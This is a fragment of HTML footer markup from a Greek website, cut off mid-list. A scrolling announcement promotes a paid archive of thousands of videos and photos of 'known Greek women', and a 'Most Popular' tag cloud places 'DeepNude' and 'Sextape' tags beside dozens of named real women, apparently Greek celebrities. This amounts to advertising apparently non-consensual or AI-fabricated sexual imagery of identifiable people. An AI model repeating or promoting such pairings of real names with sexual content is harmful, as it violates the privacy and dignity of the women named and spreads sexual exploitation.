class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="verticalmarquee-2" class="widget vm_widget"><p class="widget-title">Announcements</p><div style='padding:3px;'><marquee style='height:300px;' scrollamount='2' scrolldelay='5' direction='up' onmouseover='this.stop()' onmouseout='this.start()'><ul>
<li><a href="https://www.paparazzigr.online/" target="_blank">Paparazzigr</a> Τα μέλη χρησιμοποιούν τον κωδικό που έχουν.</li>
<li>Προς το παρόν περίπου 4.200 βίντεο &amp; 47.000 φωτογραφίες γνωστών Ελληνίδων online.</li>
<li>70 σελίδες στις 9 ενότητες.</li>
<li>Ο τομέας διαχειρίζεται από Αμερικανική εταιρεία &amp; ενημερώνεται καθημερινά.</li>
<li>Διαδικτυακή ροή βίντεο με σύστημα CDN τελευταίας τεχνολογίας.</li>
<li>Όλα τα βίντεο είναι επεξεργασμένα με professional video software ώστε να έχουν σωστή φωτεινότητα &amp; χρωματισμό.</li>
</ul></marquee></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><p class="widget-title">Most Popular</p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.ellinides.net/tag/deepnude/" class="tag-cloud-link tag-link-1623 tag-link-position-1" style="font-size: 15px;">DeepNude</a><a href="https://www.ellinides.net/tag/masterchef/" class="tag-cloud-link tag-link-1941 tag-link-position-2" style="font-size: 15px;">MasterChef</a><a href="https://www.ellinides.net/tag/second-base/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 15px;">Second Base</a><a href="https://www.ellinides.net/tag/sextape/" class="tag-cloud-link tag-link-1571 tag-link-position-4" style="font-size: 15px;">Sextape</a><a href="https://www.ellinides.net/tag/%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 15px;">Άννα Διαμαντοπούλου</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 15px;">Άρτεμις</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 15px;">Άρτεμις Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b3%ce%ba%cf%81%ce%ad%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 15px;">Έλενα Γκρέκου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-386 tag-link-position-9" style="font-size: 15px;">Έλενα Κρεμλίδου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 15px;">Έλενα Τσαγκρινού</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%cf%81%ce%b9%ce%b3%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 15px;">Έλενα Τσιριγκάκη</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%87%ce%b1%cf%84%ce%b6%ce%ae/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 15px;">Έλενα Χατζή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-13" style="font-size: 15px;">Έλλη Κοκκίνου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 15px;">Έλλη Παπαγγελή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15px;">Έλλη Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%bb%ce%b1%cf%86%ce%b1%ce%b6%ce%ac%ce%bd%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 15px;">Όλγα Λαφαζάνη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bb%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 15px;">Αγγελική Ηλιάδη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac/" class="tag-cloud-link tag-link-1833 tag-link-position-18" style="font-size: 15px;">Αθηνά</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 15px;">Αθηνά Πολίτη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b9%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b1%ce%ba/" class="tag-cloud-link tag-link-499 tag-link-position-20" style="font-size: 15px;">Αιμιλία Μπάρακ</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b1%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15px;">Αλεξάνδρα Παναγιώταρου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%bc%ce%ac%ce%b6%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd%cf%84%ce%b7/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 15px;">Αλμάζα Διαμάντη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b2%ce%bf%cf%83%ce%ba%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15px;">Αναστασία Βοσκανίδου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b9%ce%bf%cf%8d%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 15px;">Αναστασία Γιούσεφ</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%81%ce%b9%ce%ac%ce%b4%ce%bd%ce%b7-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%bf%cf%8d/" class="tag-cloud-link tag-link-1831 tag-link-position-25" style="font-size: 15px;">Αριάδνη Ακριβού</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%83%ce%b7%ce%bc%ce%af%ce%bd%ce%b1-%ce%b9%ce%b3%ce%b3%ce%bb%ce%ad%ce%b6%ce%bf%cf%85/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15px;">Ασημίνα Ιγγλέζου</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%86%cf%81%ce%bf%ce%b4%ce%af%cf%84%ce%b7-%ce%b1%ce%b4%ce%ac%ce%bc%ce%b7/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 15px;">Αφροδίτη Αδάμη</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%ba%cf%85-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 15px;">Βίκυ Χατζηβασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%b5%cf%81%cf%8c%ce%bd%ce%b9%ce%ba%ce%b1-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 15px;">Βερόνικα Βασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1-%ce%b2%ce%b1%ce%b2%ce%ac%cf%84%cf%83%ce%b7/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 15px;">Βούλα Βαβάτση</a><a href="https://www.ellinides.net/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%bb%ce%b9%ce%b1%ce%bd%ce%ad%cf%81%ce%b7/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 15px;">Γεωργία Λιανέρη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 15px;">Δέσποινα Βανδή</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-1832 tag-link-position-33" style="font-size: 15px;">Δήμητρα</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 15px;">Δήμητρα Αλεξανδράκη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 15px;">Δήμητρα Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%ce%b1%ce%bd%ce%b1%cf%81%ce%ac/" class="tag-cloud-link tag-link-1557 tag-link-position-36" style="font-size: 15px;">Ειρήνη Λαναρά</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%cf%8d%cf%81%ce%b7/" class="tag-cloud-link tag-link-1895 tag-link-position-37" style="font-size: 15px;">Ειρήνη Λύρη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-485 tag-link-position-38" style="font-size: 15px;">Ειρήνη Στεριανού</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%ce%bc%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15px;">Ελένη Μενεγάκη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" class="tag-cloud-link tag-link-338 tag-link-position-40" style="font-size: 15px;">Ελένη Φουρέιρα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%ce%b5%ce%ba%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 15px;">Ελίνα Μπεκάκου</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%ce%bf%ce%bd%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 15px;">Ελεονώρα Μελέτη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1-%cf%83%ce%b9%cf%86%ce%bd%ce%b1%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-710 tag-link-position-43" style="font-size: 15px;">Ελευθερία Σιφναίου</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%85%ce%b3%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%ba%ce%b9%ce%b6%ce%ad%ce%bb%ce%b7/" class="tag-cloud-link tag-link-202 tag-link-position-44" style="font-size: 15px;">Ευγενία Γκιζέλη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1/" class="tag-cloud-link tag-link-78 tag-link-position-45" style="font-size: 15px;">Εύα</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%ce%bb%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-76 tag-link-position-46" style="font-size: 15px;">Εύα Λάσκαρη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%cf%83%ce%b1%ce%b2%ce%b1%ce%b3%ce%b9%ce%bf%cf%8d/" class="tag-cloud-link tag-link-48 tag-link-position-47" style="font-size: 15px;">Εύα Σαβαγιού</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-181 tag-link-position-48" style="font-size: 15px;">Ζέτα Δούκα</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-144 tag-link-position-49" style="font-size: 15px;">Ζέτα Θεοδωροπούλου</a><a href="https://www.ellinides.net/tag/%ce%b7%cf%81%cf%8e/" class="tag-cloud-link tag-link-40 tag-link-position-50" style="font-size: 15px;">Ηρώ</a><a href="https://www.ellinides.net/tag/%ce%b9%ce%bd%ce%bd%ce%b1-%ce%b9%ce%bd%ce%bd%ce%ac%ce%ba%ce%b9/" class="tag-cloud-link tag-link-415 tag-link-position-51" style="font-size: 15px;">Ιννα Ιννάκι</a><a href="https://www.ellinides.net/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-122 tag-link-position-52" style="font-size: 15px;">Ιωάννα Τούνη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%85/" class="tag-cloud-link tag-link-107 tag-link-position-53" style="font-size: 15px;">Κατερίνα Καινούργιου</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%bf%cf%85%ce%b2%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-2000 tag-link-position-54" style="font-size: 15px;">Κατερίνα Κουβουτσάκη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-180 tag-link-position-55" style="font-size: 15px;">Κατερίνα Στικούδη</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf%ce%b6%cf%8c%ce%b3%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1607 tag-link-position-56" style="font-size: 15px;">Κυριακή Τοζόγλου</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-43 tag-link-position-57" style="font-size: 15px;">Κωνσταντίνα Σπυροπούλου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%ac%ce%bf%cf%85%cf%81%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-34 tag-link-position-58" style="font-size: 15px;">Λάουρα Δημητρίου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%af%ce%bb%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" class="tag-cloud-link tag-link-755 tag-link-position-59" style="font-size: 15px;">Λίλα Κρητικού</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%b9%ce%bf%cf%8d%ce%bc%cf%80%ce%b1-%ce%b6%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-62 tag-link-position-60" style="font-size: 15px;">Λιούμπα Ζώρα</a><a href="https://www.ellinides.net/tag/%ce%bb%cf%85%ce%b4%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%bd%ce%b1%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-348 tag-link-position-61" style="font-size: 15px;">Λυδία Κορναράκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%ac%ce%b3%ce%ba%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-15 tag-link-position-62" style="font-size: 15px;">Μάγκυ Χαραλαμπίδου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-11 tag-link-position-63" style="font-size: 15px;">Μαρία Αλεξάνδρου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-462 tag-link-position-64" style="font-size: 15px;">Μαρία Καλάβρια</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%b9%ce%bd%ce%b8%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-97 tag-link-position-65" style="font-size: 15px;">Μαρία Κορινθίου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%cf%8e%ce%bd%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-475 tag-link-position-66" style="font-size: 15px;">Μαρία Κώνστα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-7 tag-link-position-67" style="font-size: 15px;">Μαρία Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%b1%ce%b1%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-68" style="font-size: 15px;">Μαρία Σαατσάκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-199 tag-link-position-69" style="font-size: 15px;">Μαριάννα Αναγνωστοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%bd%cf%84%ce%bf%cf%8d%ce%b2%ce%bb%ce%b7/" class="tag-cloud-link tag-link-29 tag-link-position-70" style="font-size: 15px;">Μαριάννα Ντούβλη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" class="tag-cloud-link tag-link-333 tag-link-position-71" style="font-size: 15px;">Μαριάννα Σταμάτη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%bf%cf%8d-%ce%bc%ce%bf%cf%81%ce%ac%ce%bb%ce%b5%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-72" style="font-size: 15px;">Μαριλού Μοράλες</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b9%ce%ba%ce%b1%ce%ad%ce%bb%ce%b1-%cf%86%cf%89%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-55 tag-link-position-73" style="font-size: 15px;">Μικαέλα Φωτιάδη</a><a href="https://www.ellinides.net/tag/%ce%bc%cf%80%ce%ad%ce%bb%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b6%ce%bf%ce%bb%ce%ad%ce%b1/" class="tag-cloud-link tag-link-106 tag-link-position-74" style="font-size: 15px;">Μπέλλα Καζολέα</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ac%cf%84%ce%b1%ce%bb%ce%b9-%ce%b8%ce%ac%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-67 tag-link-position-75" style="font-size: 15px;">Νάταλι Θάνου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ad%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-54 tag-link-position-76" style="font-size: 15px;">Νέλλη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%af%ce%ba%ce%b7/" class="tag-cloud-link tag-link-1605 tag-link-position-77" style="font-size: 15px;">Νίκη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%ac%cf%83%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bf%ce%b3%cf%81%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-331 tag-link-position-78" style="font-size: 15px;">Νατάσα Καλογρίδη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%b1%ce%bb%ce%af%ce%b1-%ce%b4%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%bc%ce%b7/" class="tag-cloud-link tag-link-1552 tag-link-position-79" style="font-size: 15px;">Ναταλία Δραγούμη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b5%cf%86%ce%ad%ce%bb%ce%b7-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1863 tag-link-position-80" style="font-size: 15px;">Νεφέλη Πουλοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-247 tag-link-position-81" style="font-size: 15px;">Νικολέττα Ράλλη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%ce%bd%ce%bd%cf%85-%cf%83%cf%84%ce%b1%ce%b8%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-82" style="font-size: 15px;">Πέννυ Σταθάκη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%cf%80%ce%b7-%cf%84%cf%83%ce%b5%cf%83%ce%bc%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-326 tag-link-position-83" style="font-size: 15px;">Πέπη Τσεσμελή</a><a href="https://www.ellinides.net/tag/%cf%80%ce%b5%cf%84%cf%81%ce%bf%cf%8d%ce%bb%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-171 tag-link-position-84" style="font-size: 15px;">Πετρούλα Κωστίδου</a><a href="https://www.ellinides.net/tag/%cf%80%cf%89%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-118 tag-link-position-85" style="font-size: 15px;">Πωλίνα</a><a href="https://www.ellinides.net/tag/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-102 tag-link-position-86" style="font-size: 15px;">Ράνια Κωστάκη</a><a href="https://www.ellinides.net/tag/%ce%a1%ce%ac%ce%bd%ce%b9%ce%b1-%ce%9b%cf%85%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1799 tag-link-position-87" style="font-size: 15px;">Ράνια Λυκούδη</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-104 tag-link-position-88" style="font-size: 15px;">Ρία Αντωνίου</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%cf%84%cf%83%ce%af%ce%b3%ce%b1/" class="tag-cloud-link tag-link-227 tag-link-position-89" style="font-size: 15px;">Ρία Τσίγα</a><a href="https://www.ellinides.net/tag/%cf%81%cf%8c%ce%b6%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 15px;">Ρόζα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-27 tag-link-position-91" style="font-size: 15px;">Σάντρα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%85/" class="tag-cloud-link tag-link-465 tag-link-position-92" style="font-size: 15px;">Σάνυ</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-110 tag-link-position-93" style="font-size: 15px;">Σάσα Μπάστα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bc%ce%b1%cf%81%ce%ac%ce%b3%ce%b4%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-221 tag-link-position-94" style="font-size: 15px;">Σμαράγδα Καρύδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b9%ce%b3%ce%b9%ce%bd%ce%ac/" class="tag-cloud-link tag-link-442 tag-link-position-95" style="font-size: 15px;">Σοφία Μπιγινά</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1828 tag-link-position-96" style="font-size: 15px;">Σοφία Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%ce%b9%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-10 tag-link-position-97" style="font-size: 15px;">Σοφία Φιλίδου</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" class="tag-cloud-link tag-link-721 tag-link-position-98" style="font-size: 15px;">Σοφία Φυρού</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%87%ce%b1%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%ac/" class="tag-cloud-link tag-link-130 tag-link-position-99" style="font-size: 15px;">Σοφία 